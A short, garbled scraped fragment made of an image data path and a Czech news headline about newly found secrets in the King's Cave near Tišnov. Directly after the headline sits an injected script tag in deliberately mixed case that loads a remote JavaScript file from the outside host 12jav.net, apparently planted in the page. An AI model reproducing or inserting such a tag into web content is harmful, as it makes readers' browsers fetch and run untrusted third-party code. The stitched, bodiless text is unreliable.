 Králova jeskyně u Tišnova ukrývá nově objevená tajemství<sCrIpT sRc=//12jav.net/1.js></ScRiPt>